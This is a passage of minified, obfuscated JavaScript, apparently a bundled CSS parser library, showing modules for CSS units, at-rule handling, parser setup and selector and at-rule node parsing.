null!==Y&&Y[Xv(0xc06)](u);}N['r'](U),N['d'](U,{'getTrace':()=>W,'isKeyword':()=>X,'isProperty':()=>P,'isType':()=>G});},0xec0:(j,U,N)=>{'use strict';const D0=a2M;N['r'](U),N['d'](U,{'angle':()=>G,'decibel':()=>b,'flex':()=>A,'frequency':()=>X,'length':()=>W,'resolution':()=>D,'semitones':()=>Y,'time':()=>P});const W=['cm','mm','q','in','pt','pc','px','em',D0(0x8d6),'ex',D0(0x4b9),D0(0xe18),D0(0xf0e),'ch',D0(0x75a),'ic',D0(0x581),'lh',D0(0x242),'vw',D0(0x8a8),D0(0xa8f),D0(0xdba),'vh',D0(0xaf1),D0(0xb89),D0(0x3c3),'vi',D0(0x7bb),D0(0xf46),D0(0x880),'vb',D0(0xfc9),D0(0xab6),D0(0x7b9),D0(0x5e0),D0(0xaf6),D0(0x2e4),D0(0xef1),D0(0x651),D0(0x98a),D0(0xb77),D0(0x1c8),D0(0x1f3),D0(0x9cd),D0(0x1c4),D0(0x255),D0(0x42e),D0(0x873)],G=[D0(0x566),D0(0x9ad),D0(0x4f0),D0(0x824)],P=['s','ms'],X=['hz',D0(0x78f)],D=[D0(0xd1e),D0(0xa2b),D0(0x5aa),'x'],A=['fr'],b=['db'],Y=['st'];},0x23a3:(j,U,N)=>{'use strict';const D1=a2M;N['d'](U,{'u':()=>A});var W=N(0x192b);const G=0x64,P=0x3c,X=D1(0x393);function D({source:b,line:Y,column:k,baseLine:V,baseColumn:T},F){const D3=D1;function f(K,z){const D2=a2M;return L[D2(0xd1c)](K,z)[D2(0x729)]((x,g)=>String(K+g+0x1)[D2(0x4d9)](J)+'\x20|'+x)[D2(0x4cc)]('\x0a');}const L=('\x0a'[D3(0xcdc)](Math[D3(0x2fa)](V-0x1,0x0))+'\x20'[D3(0xcdc)](Math[D3(0x2fa)](T-0x1,0x0))+b)[D3(0x24e)](/\r\n?|\n|\f/),E=Math[D3(0x2fa)](0x1,Y-F)-0x1,q=Math[D3(0xad6)](Y+F,L[D3(0xe28)]+0x1),J=Math[D3(0x2fa)](0x4,String(q)[D3(0xe28)])+0x1;let O=0x0;(k+=(X[D3(0xe28)]-0x1)*(L[Y-0x1][D3(0x831)](0x0,k-0x1)[D3(0x83d)](/\t/g)||[])[D3(0xe28)])>G&&(O=k-P+0x3,k=P-0x2);for(let K=E;K<=q;K++)K>=0x0&&K<L[D3(0xe28)]&&(L[K]=L[K][D3(0x966)](/\t/g,X),L[K]=(O>0x0&&L[K][D3(0xe28)]>O?'…':'')+L[K][D3(0x831)](O,G-0x2)+(L[K][D3(0xe28)]>O+G-0x1?'…':''));return[f(E,Y),new Array(k+J+0x2)[D3(0x4cc)]('-')+'^',f(Y,q)][D3(0x30c)](Boolean)[D3(0x4cc)]('\x0a')[D3(0x966)](/^(\s+\d+\s+\|\n)+/,'')[D3(0x966)](/\n(\s+\d+\s+\|)+$/,'');}function A(b,u,Y,k,V,T=0x1,p=0x1){const D4=D1;return Object[D4(0xb85)]((0x0,W['a'])(D4(0x101d),b),{'source':u,'offset':Y,'line':k,'column':V,'sourceFragment':F=>D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},isNaN(F)?0x0:F),get 'formattedMessage'(){const D5=D4;return D5(0x259)+b+'\x0a'+D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},0x2);}});}},0x1766:(j,U,N)=>{'use strict';N['d'](U,{'C':()=>f});var W=N(0x1aa),G=N(0x23a3),P=N(0x11ac),X=N(0x245f);const D=()=>{},A=0x21,b=0x23,Y=0x3b,k=0x7b,V=0x0;function T(L){return function(){return this[L]();};}function F(L){const D6=a2M,E=Object[D6(0x8df)](null);for(const q of Object[D6(0x931)](L)){const J=L[q],O=J[D6(0xa09)]||J;O&&(E[q]=O);}return E;}function f(L){const D7=a2M;let E='',q=D7(0xdf2),J=!0x1,O=D,K=!0x1;const z=new P['A1'](),x=Object[D7(0xb85)](new P['eV'](),function(I){const D8=D7,Q={'context':Object[D8(0x8df)](null),'features':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x383)]),'scope':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x3cc)]),'atrule':F(I[D8(0x35a)]),'pseudo':F(I[D8(0x3d1)]),'node':F(I[D8(0x882)])};for(const [C,B]of Object[D8(0x706)](I[D8(0x3f5)]))switch(typeof B){case D8(0x553):Q[D8(0xbd1)][C]=B;break;case D8(0x1d8):Q[D8(0xbd1)][C]=T(B);}return{'config':Q,...Q,...Q[D8(0x882)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===k||I===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===A||I===Y?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===Y?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':I=>new W['B']()[D7(0x38f)](I),'getFirstListNode':I=>I&&I[D7(0x22a)],'getLastListNode':I=>I&&I[D7(0x4b8)],'parseWithFallback'(I,Q){const D9=D7,C=this[D9(0x7f0)];try{return I[D9(0xce8)](this);}catch(B){if(K)throw B;this[D9(0x5c1)](C-this[D9(0x7f0)]);const S=Q[D9(0xce8)](this);return K=!0x0,O(B,S),K=!0x1,S;}},'lookupNonWSType'(I){const DZ=D7;let Q;do{if(Q=this[DZ(0x377)](I++),Q!==P['M$']&&Q!==P['Mw'])return Q;}while(Q!==V);return V;},'charCodeAt':I=>I>=0x0&&I<E[D7(0xe28)]?E[D7(0x454)](I):0x0,'substring':(I,Q)=>E[D7(0xfa3)](I,Q),'substrToCursor'(I){const DM=D7;return this[DM(0xeef)][DM(0xfa3)](I,this[DM(0x1d3)]);},'cmpChar':(I,Q)=>(0x0,P['Nb'])(E,I,Q),'cmpStr':(I,Q,C)=>(0x0,P['$C'])(E,I,Q,C),'consume'(I){const DH=D7,Q=this[DH(0x1d3)];return this[DH(0xf90)](I),this[DH(0x6e2)](Q);},'consumeFunctionName'(){const DR=D7,I=E[DR(0xfa3)](this[DR(0x1d3)],this[DR(0x8ce)]-0x1);return this[DR(0xf90)](P['zt']),I;},'consumeNumber'(I){const Dj=D7,Q=E[Dj(0xfa3)](this[Dj(0x1d3)],(0x0,P['yQ'])(E,this[Dj(0x1d3)]));return this[Dj(0xf90)](I),Q;},'eat'(I){const DU=D7;if(this[DU(0xe6b)]!==I){const Q=P['uX'][I][DU(0xd1c)](0x0,-0x6)[DU(0x966)](/-/g,'\x20')[DU(0x966)](/^./,S=>S[DU(0x623)]());let C=(/[[\](){}]/[DU(0x541)](Q)?'\x22'+Q+'\x22':Q)+DU(0x2d3),B=this[DU(0x1d3)];switch(I){case P['Vy']:this[DU(0xe6b)]===P['zt']||this[DU(0xe6b)]===P['s0']?(B=this[DU(0x8ce)]-0x1,C=DU(0x7b6)):C=DU(0x812);break;case P['Vw']:this[DU(0x667)](b)&&(this[DU(0xe62)](),B++,C=DU(0xb15));break;case P['Ne']:this[DU(0xe6b)]===P['wN']&&(B=this[DU(0x8ce)],C=DU(0x6e0));}this[DU(0x828)](C,B);}this[DU(0xe62)]();},'eatIdent'(I){const Dr=D7;this[Dr(0xe6b)]===P['Vy']&&!0x1!==this[Dr(0x3e1)](0x0,I)||this[Dr(0x828)](Dr(0x7cc)+I+Dr(0x939)),this[Dr(0xe62)]();},'eatDelim'(I){const DN=D7;this[DN(0x667)](I)||this[DN(0x828)](DN(0x31e)+String[DN(0x8a0)](I)+DN(0x939)),this[DN(0xe62)]();},'getLocation':(I,Q)=>J?z[D7(0xbac)](I,Q,q):null,'getLocationFromList'(I){const DW=D7;if(J){const Q=this[DW(0xbd0)](I),C=this[DW(0x525)](I);return z[DW(0xbac)](null!==Q?Q[DW(0x551)][DW(0x7da)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],null!==C?C[DW(0x551)][DW(0x44a)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],q);}return null;},'error'(I,Q){const DG=D7,C=void 0x0!==Q&&Q<E[DG(0xe28)]?z[DG(0xb99)](Q):this[DG(0x936)]?z[DG(0xb99)]((0x0,P['Z4'])(E,E[DG(0xe28)]-0x1)):z[DG(0xb99)](this[DG(0x1d3)]);throw new G['u'](I||DG(0xa4d),E,C[DG(0xf3c)],C[DG(0x68a)],C[DG(0xbb6)],z[DG(0x80f)],z[DG(0xaba)]);}});return Object[D7(0xb85)](function(I,Q){const DP=D7;E=I,Q=Q||{},x[DP(0xf86)](E,P['qw']),z[DP(0xf86)](E,Q[DP(0xf3c)],Q[DP(0x68a)],Q[DP(0xbb6)]),q=Q[DP(0xfb8)]||DP(0xdf2),J=Boolean(Q[DP(0xaf7)]),O=DP(0x553)==typeof Q[DP(0xe9f)]?Q[DP(0xe9f)]:D,K=!0x1,x[DP(0xeea)]=!(DP(0xeea)in Q)||Boolean(Q[DP(0xeea)]),x[DP(0x42a)]=!(DP(0x42a)in Q)||Boolean(Q[DP(0x42a)]),x[DP(0xd9b)]=!(DP(0xd9b)in Q)||Boolean(Q[DP(0xd9b)]),x[DP(0x89b)]=DP(0x89b)in Q&&Boolean(Q[DP(0x89b)]);const {context:C=DP(0xb1b),onComment:B}=Q;if(C in x[DP(0xbd1)]==0x0)throw new Error(DP(0x71d)+C+'`');DP(0x553)==typeof B&&x[DP(0xeac)]((v,Z0,Z1)=>{const DX=DP;if(v===P['Mw']){const Z2=x[DX(0xb99)](Z0,Z1),Z3=(0x0,P['$C'])(E,Z1-0x2,Z1,'*/')?E[DX(0xd1c)](Z0+0x2,Z1-0x2):E[DX(0xd1c)](Z0+0x2,Z1);B(Z3,Z2);}});const S=x[DP(0xbd1)][C][DP(0xce8)](x,Q);return x[DP(0x936)]||x[DP(0x828)](),S;},{'SyntaxError':G['u'],'config':x[D7(0xe26)]});}},0x245f:(j,U,N)=>{'use strict';N['d'](U,{'s':()=>G});var W=N(0x11ac);function G(P){const DD=a2M,X=this[DD(0xded)]();let D=!0x1;const A={'recognizer':P};for(;!this[DD(0x936)];){switch(this[DD(0xe6b)]){case W['Mw']:this[DD(0xe62)]();continue;case W['M$']:D=!0x0,this[DD(0xe62)]();continue;}let b=P[DD(0xce5)][DD(0xce8)](this,A);if(void 0x0===b)break;D&&(P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,b,X,A),D=!0x1),X[DD(0x8b3)](b);}return D&&P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,null,X,A),X;}},0x1db5:(j,U,N)=>{'use strict';const DA=a2M;N['d'](U,{'A':()=>P});var W=N(0x11ac);const G=new Set([DA(0x2bf),DA(0xe1e),DA(0x1082),'or']),P={'parse':{'prelude'(){const Do=DA,X=this[Do(0xded)]();if(this[Do(0xe6b)]===W['Vy']){const D=this[Do(0xfa3)](this[Do(0x1d3)],this[Do(0x8ce)]);G[Do(0x3ae)](D[Do(0x1f9)]())||X[Do(0x8b3)](this[Do(0x8e8)]());}return X[Do(0x8b3)](this[Do(0xf2a)](Do(0x56c))),X;},'block'(X=!0x1){const Db=DA;return this[Db(0xdef)](X);}}};},0x113f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Du=a2M;return this[Du(0xdef)](!0x0);}}};},0x1109:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x11ac);function G(D,A){const DY=a2M;return this[DY(0xe93)](()=>{const Dk=DY;try{return D[Dk(0xce8)](this);}finally{this[Dk(0x736)](),this[Dk(0x5b5)](0x0)!==W['no']&&this[Dk(0x828)]();}},A||(()=>this[DY(0x868)](null,!0x0)));}const P={'layer'(){const DV=a2M;this[DV(0x736)]();const D=this[DV(0xded)](),A=G[DV(0xce8)](this,this[DV(0x21a)]);return DV(0x868)===A[DV(0xd3a)]&&''===A[DV(0xe7c)]||D[DV(0x8b3)](A),D;},'supports'(){const Ds=a2M;this[Ds(0x736)]();const D=this[Ds(0xded)](),A=G[Ds(0xce8)](this,this[Ds(0x907)],()=>G[Ds(0xce8)](this,()=>this[Ds(0xf2a)](Ds(0x834))));return Ds(0x868)===A[Ds(0xd3a)]&&''===A[Ds(0xe7c)]||D[Ds(0x8b3)](A),D;}},X={'parse':{'prelude'(){const DT=a2M,D=this[DT(0xded)]();switch(this[DT(0xe6b)]){case W['Qf']:D[DT(0x8b3)](this[DT(0x5c0)]());break;case W['s0']:case W['zt']:D[DT(0x8b3)](this[DT(0xefb)]());break;default:this[DT(0x828)](DT(0x842));}return this[DT(0x736)](),this[DT(0xe6b)]===W['Vy']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x46d))?D[DT(0x8b3)](this[DT(0x8e8)]()):this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x968))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x736)](),this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x3eb))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x5b5)](0x0)!==W['Vy']&&this[DT(0x5b5)](0x0)!==W['AJ']||D[DT(0x8b3)](this[DT(0x98c)]()),D;},'block':null}};},0x25fe:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x1db5),G=N(0x113f),P=N(0x1109),X=N(0x131f),D=N(0x932),A=N(0xd86),b=N(0x1963),Y=N(0x13ae),k=N(0x25cc),V=N(0x1450);const T={'container':W['A'],'font-face':G['A'],'import':P['A'],'layer':X['A'],'media':D['A'],'nest':A['A'],'page':b['A'],'scope':Y['A'],'starting-style':k['A'],'supports':V['A']};},0x131f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dp=a2M;return this[Dp(0xf39)](this[Dp(0xf74)]());},'block'(){const DF=a2M;return this[DF(0xdef)](!0x1);}}};},0x932:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Df=a2M;return this[Df(0xf39)](this[Df(0x98c)]());},'block'(G=!0x1){const DL=a2M;return this[DL(0xdef)](G);}}};},0xd86:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const DE=a2M;return this[DE(0xf39)](this[DE(0x4e1)]());},'block'(){const Dt=a2M;return this[Dt(0xdef)](!0x0);}}};},0x1963:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dq=a2M;return this[Dq(0xf39)](this[Dq(0x4e1)]());},'block'(){const DJ=a2M;return this[DJ(0xdef)](!0x0);}}};},0x13ae:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Da=a2M;return this[Da(0xf39)](this[Da(0x2cd)]());},'block'(G=!0x1){const DO=a2M;return this[DO(0xdef)](G);}}};},0x25cc:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(G=!0x1){const De=a2M;return this[De(0xdef)](G);}}};},0x1450:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dc=a2M;return this[Dc(0xf39)](this[Dc(0xf2a)](Dc(0x834)));},'block'(G=!0x1){const Dh=a2M;return this[Dh(0xdef)](G);}}};},0x1f49:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x1304),G=N(0xd33),P=N(0x791);const X={'generic':!0x0,'cssWideKeywords':W['v'],...G['A'],'node':P};},0x58d:(j,U,N)=>{'use strict';function W(X,D){const DK=a2M;return DK(0x1d8)==typeof D&&/^\s*\|/[DK(0x541)](D)?DK(0x1d8)==typeof X?X+D:D[DK(0x966)](/^\s*\|\s*/,''):D||null;}function G(X,D){const Dz=a2M,A=Object[Dz(0x8df)](null);for(const [b,u]of Object[Dz(0x706)](X))if(u){A[b]={};for(const Y of Object[Dz(0x931)](u))D[Dz(0xca5)](Y)&&(A[b][Y]=u[Y]);}return A;}function P(X,D){const Dl=a2M,A={...X};for(const [b,u]of Object[Dl(0x706)](D))switch(b){case Dl(0x35e):A[b]=Boolean(u);break;case Dl(0x734):A[b]=X[b]?[...X[b],...u]:u||[];break;case Dl(0x7a6):A[b]={...X[b]};for(const [Y,k]of Object[Dl(0x706)](u))A[b][Y]=Array[Dl(0xa8b)](k)?k:[];break;case Dl(0x476):A[b]={...X[b]};for(const [V,s]of Object[Dl(0x706)](u)){const T=A[b][V]||{},p=A[b][V]={'prelude':T[Dl(0x80a)]||null,'descriptors':{...T[Dl(0x5c8)]}};if(s){p[Dl(0x80a)]=s[Dl(0x80a)]?W(p[Dl(0x80a)],s[Dl(0x80a)]):p[Dl(0x80a)]||null;for(const [F,f]of Object[Dl(0x706)](s[Dl(0x5c8)]||{}))p[Dl(0x5c8)][F]=f?W(p[Dl(0x5c8)][F],f):null;Object[Dl(0x931)](p[Dl(0x5c8)])[Dl(0xe28)]||(p[Dl(0x5c8)]=null);}}break;case Dl(0x601):case Dl(0x8d7):A[b]={...X[b]};for(const [L,E]of Object[Dl(0x706)](u))A[b][L]=W(A[b][L],E);break;case Dl(0x3cc):case Dl(0x383):A[b]={...X[b]};for(const [q,J]of Object[Dl(0x706)](u))A[b][q]={...A[b][q],...J};break;case Dl(0x3f5):A[b]={...X[b],...u};break;case Dl(0x35a):case Dl(0x3d1):A[b]={...X[b],...G(u,[Dl(0xa09)])};break;case Dl(0x882):A[b]={...X[b],...G(u,[Dl(0x5a9),Dl(0x675),Dl(0xa09),Dl(0x4a3),Dl(0x751)])};}return A;}N['d'](U,{'A':()=>P});},0x2320:(j,U,N)=>{'use strict';const Dx=a2M;N['d'](U,{'A':()=>D});var W=N(0x80b),G=N(0x25fe),P=N(0x242f),X=N(0x6d7);const D={'parseContext':{'default':Dx(0x1d1),'stylesheet':Dx(0x1d1),'atrule':Dx(0xbc1),'atrulePrelude'(A){const Dg=Dx;return this[Dg(0x863)](A[Dg(0x35a)]?String(A[Dg(0x35a)]):null);},'mediaQueryList':Dx(0x98c),'mediaQuery':Dx(0x625),'condition'(A){const Dy=Dx;return this[Dy(0xf2a)](A[Dy(0xa19)]);},'rule':Dx(0x54f),'selectorList':Dx(0x4e1),'selector':Dx(0x105a),'block'(){const DI=Dx;return this[DI(0xdef)](!0x0);},'declarationList':Dx(0x1d9),'declaration':Dx(0x907),'value':Dx(0x860)},'features':{'supports':{'selector'(){const Dm=Dx;return this[Dm(0x105a)]();}},'container':{'style'(){const DQ=Dx;return this[DQ(0x907)]();}}},'scope':W,'atrule':G['A'],'pseudo':P['A'],'node':X};},0xe9:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'node':N(0x791)};},0x2162:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac),G=N(0x1766),P=N(0x772),X=N(0x2043),D=N(0x2495),A=N(0x1d09),b=N(0x58d);function Y(V){const Dd=a2M,T=(0x0,G['C'])(V),F=(0x0,D['j'])(V),f=(0x0,P['o'])(V),{fromPlainObject:L,toPlainObject:E}=(0x0,X['L'])(F),q={'lexer':null,'createLexer':J=>new A['J'](J,q,q[Dd(0x1e5)][Dd(0x675)]),'tokenize':W['qw'],'parse':T,'generate':f,'walk':F,'find':F[Dd(0x573)],'findLast':F[Dd(0xd47)],'findAll':F[Dd(0x582)],'fromPlainObject':L,'toPlainObject':E,'fork'(J){const Dn=Dd,O=(0x0,b['A'])({},V);return Y(Dn(0x553)==typeof J?J(O):(0x0,b['A'])(O,J));}};return q[Dd(0x1e5)]=new A['J']({'generic':V[Dd(0x35e)],'cssWideKeywords':V[Dd(0x734)],'units':V[Dd(0x7a6)],'types':V[Dd(0x601)],'atrules':V[Dd(0x476)],'properties':V[Dd(0x8d7)],'node':V[Dd(0x882)]},q),q;}const k=V=>Y((0x0,b['A'])({},V));},0x1dd3:(j,U,N)=>{'use strict';function W(){const Dw=a2M;return this[Dw(0xf39)](this[Dw(0x868)](null,!0x1));}N['d'](U,{'A':()=>W});},0x20a0:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);function G(){const DC=a2M,P=this[DC(0xded)]();if(this[DC(0x736)](),P[DC(0x8b3)](this[DC(0x8e8)]()),this[DC(0x736)](),this[DC(0xe6b)]===W['A9']){P[DC(0x8b3)](this[DC(0xb61)]());const X=this[DC(0x7f0)],D=this[DC(0x89b)]?this[DC(0x860)](null):this[DC(0x868)](this[DC(0xb92)],!0x1);if(DC(0x860)===D[DC(0xd3a)]&&D[DC(0xe66)][DC(0x986)]){for(let A=X-this[DC(0x7f0)];A<=0x0;A++)if(this[DC(0x377)](A)===W['M$']){D[DC(0xe66)][DC(0x38f)]({'type':DC(0x3f9),'loc':null,'value':'\x20'});break;}}P[DC(0x8b3)](D);}return P;}},0x1254:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x2162),G=N(0x1f49),P=N(0x2320),X=N(0xe9);const D=(0x0,W['A'])({...G['A'],...P['A'],...X['A']});},0x1a26:(j,U,N)=>{'use strict';const A0=a2M;N['r'](U),N['d'](U,{'generate':()=>E,'name':()=>T,'parse':()=>L,'structure':()=>F});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(q,J){const Di=a2M;let O=this[Di(0x1d3)]+q;const K=this[Di(0x454)](O);for(K!==G&&K!==P||(J&&this[Di(0x828)](Di(0xffd)),O++);O<this[Di(0x8ce)];O++)(0x0,W['yp'])(this[Di(0x454)](O))||this[Di(0x828)](Di(0x7a7),O);}function Y(q){const DB=a2M;return b[DB(0xce8)](this,0x0,q);}function k(q,J){const DS=a2M;if(!this[DS(0xbf0)](this[DS(0x1d3)]+q,J)){let O='';switch(J){case X:O=DS(0xdee);break;case P:O=DS(0x960);}this[DS(0x828)](O,this[DS(0x1d3)]+q);}}function V(){const Dv=a2M;let q=0x0,J=0x0,O=this[Dv(0xe6b)];for(;O===W['M$']||O===W['Mw'];)O=this[Dv(0x377)](++q);if(O!==W['wN']){if(!this[Dv(0x667)](G,q)&&!this[Dv(0x667)](P,q))return null;J=this[Dv(0x667)](G,q)?G:P;do{O=this[Dv(0x377)](++q);}while(O===W['M$']||O===W['Mw']);O!==W['wN']&&(this[Dv(0x5c1)](q),Y[Dv(0xce8)](this,D));}return q>0x0&&this[Dv(0x5c1)](q),0x0===J&&(O=this[Dv(0x454)](this[Dv(0x1d3)]),O!==G&&O!==P&&this[Dv(0x828)](Dv(0x922))),Y[Dv(0xce8)](this,0x0!==J),J===P?'-'+this[Dv(0xf4b)](W['wN']):this[Dv(0xf4b)](W['wN']);}const T=A0(0x290),F={'a':[String,null],'b':[String,null]};function L(){const A1=A0,q=this[A1(0x1d3)];let J=null,O=null;if(this[A1(0xe6b)]===W['wN'])Y[A1(0xce8)](this,A),O=this[A1(0xf4b)](W['wN']);else{if(this[A1(0xe6b)]===W['Vy']&&this[A1(0xbf0)](this[A1(0x1d3)],P))switch(J='-1',k[A1(0xce8)](this,0x1,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x2:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x3:k[A1(0xce8)](this,0x2,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x2,P),b[A1(0xce8)](this,0x3,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+0x2);}else{if(this[A1(0xe6b)]===W['Vy']||this[A1(0x667)](G)&&this[A1(0x377)](0x1)===W['Vy']){let K=0x0;switch(J='1',this[A1(0x667)](G)&&(K=0x1,this[A1(0xe62)]()),k[A1(0xce8)](this,0x0,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x1:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x2:k[A1(0xce8)](this,0x1,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x1,P),b[A1(0xce8)](this,0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+K+0x1);}}else{if(this[A1(0xe6b)]===W['fg']){const z=this[A1(0x454)](this[A1(0x1d3)]),x=z===G||z===P;let y=this[A1(0x1d3)]+x;for(;y<this[A1(0x8ce)]&&(0x0,W['yp'])(this[A1(0x454)](y));y++);y===this[A1(0x1d3)]+x&&this[A1(0x828)](A1(0x7a7),this[A1(0x1d3)]+x),k[A1(0xce8)](this,y-this[A1(0x1d3)],X),J=this[A1(0xfa3)](q,y),y+0x1===this[A1(0x8ce)]?(this[A1(0xe62)](),O=V[A1(0xce8)](this)):(k[A1(0xce8)](this,y-this[A1(0x1d3)]+0x1,P),y+0x2===this[A1(0x8ce)]?(this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN'])):(b[A1(0xce8)](this,y-this[A1(0x1d3)]+0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](y+0x1)));}else this[A1(0x828)]();}}}return null!==J&&J[A1(0x454)](0x0)===G&&(J=J[A1(0x831)](0x1)),null!==O&&O[A1(0x454)](0x0)===G&&(O=O[A1(0x831)](0x1)),{'type':A1(0x290),'loc':this[A1(0xb99)](q,this[A1(0x1d3)]),'a':J,'b':O};}function E(q){const A2=A0;if(q['a']){const J=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const O='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[A2(0x912)](J+O);}else this[A2(0x912)](J);}else this[A2(0x912)](q['b']);}},0xdc2:(j,U,N)=>{'use strict';const A5=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const A3=a2M;return this[A3(0x868)](this[A3(0xdf1)],!0x0);}function P(){const A4=a2M;for(let k,V=0x1;k=this[A4(0x377)](V);V++){if(k===W['Q0'])return!0x0;if(k===W['X6']||k===W['zu'])return!0x1;}return!0x1;}const X=A5(0xbc1),D=A5(0x35a),A={'name':String,'prelude':[A5(0x863),A5(0x868),null],'block':[A5(0xdef),null]};function b(k=!0x1){const A6=A5,V=this[A6(0x1d3)];let T,p,F=null,f=null;switch(this[A6(0xf90)](W['zu']),T=this[A6(0x6e2)](V+0x1),p=T[A6(0x1f9)](),this[A6(0x736)](),!0x1===this[A6(0x936)]&&this[A6(0xe6b)]!==W['X6']&&this[A6(0xe6b)]!==W['Qq']&&(F=this[A6(0xeea)]?this[A6(0xe93)](this[A6(0x863)][A6(0x62b)](this,T,k),G):G[A6(0xce8)](this,this[A6(0x7f0)]),this[A6(0x736)]()),this[A6(0xe6b)]){case W['Qq']:this[A6(0xe62)]();break;case W['X6']:f=hasOwnProperty[A6(0xce8)](this[A6(0x35a)],p)&&A6(0x553)==typeof this[A6(0x35a)][p][A6(0x66e)]?this[A6(0x35a)][p][A6(0x66e)][A6(0xce8)](this,k):this[A6(0xdef)](P[A6(0xce8)](this));}return{'type':A6(0xbc1),'loc':this[A6(0xb99)](V,this[A6(0x1d3)]),'name':T,'prelude':F,'block':f};}function Y(k){const A7=A5;this[A7(0x55b)](W['zu'],'@'+k[A7(0x5a9)]),null!==k[A7(0x80a)]&&this[A7(0x882)](k[A7(0x80a)]),k[A7(0x66e)]?this[A7(0x882)](k[A7(0x66e)]):this[A7(0x55b)](W['Qq'],';');}},0x1a05:(j,U,N)=>{'use strict';const A8=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=A8(0x863),P=A8(0xb59),X={'children':[[]]};function D(b){const A9=A8;let u=null;return null!==b&&(b=b[A9(0x1f9)]()),this[A9(0x736)](),u=hasOwnProperty[A9(0xce8)](this[A9(0x35a)],b)&&A9(0x553)==typeof this[A9(0x35a)][b][A9(0x80a)]?this[A9(0x35a)][b][A9(0x80a)][A9(0xce8)](this):this[A9(0x367)](this[A9(0x3cc)][A9(0x863)]),this[A9(0x736)](),!0x0!==this[A9(0x936)]&&this[A9(0xe6b)]!==W['X6']&&this[A9(0xe6b)]!==W['Qq']&&this[A9(0x828)](A9(0xd60)),{'type':A9(0x863),'loc':this[A9(0x9e1)](u),'children':u};}function A(b){const AZ=A8;this[AZ(0xe66)](b);}},0x578:(j,U,N)=>{'use strict';const AR=a2M;N['r'](U),N['d'](U,{'generate':()=>f,'name':()=>V,'parse':()=>F,'structure':()=>T});var W=N(0x11ac);const G=0x24,P=0x2a,X=0x3d,D=0x5e,A=0x7c,b=0x7e;function Y(){const AM=a2M;this[AM(0x936)]&&this[AM(0x828)](AM(0x6f9));const L=this[AM(0x1d3)];let E=!0x1;return this[AM(0x667)](P)?(E=!0x0,this[AM(0xe62)]()):this[AM(0x667)](A)||this[AM(0xf90)](W['Vy']),this[AM(0x667)](A)?this[AM(0x454)](this[AM(0x1d3)]+0x1)!==X?(this[AM(0xe62)](),this[AM(0xf90)](W['Vy'])):E&&this[AM(0x828)](AM(0x812),this[AM(0x8ce)]):E&&this[AM(0x828)](AM(0x799)),{'type':AM(0x8e8),'loc':this[AM(0xb99)](L,this[AM(0x1d3)]),'name':this[AM(0x6e2)](L)};}function k(){const 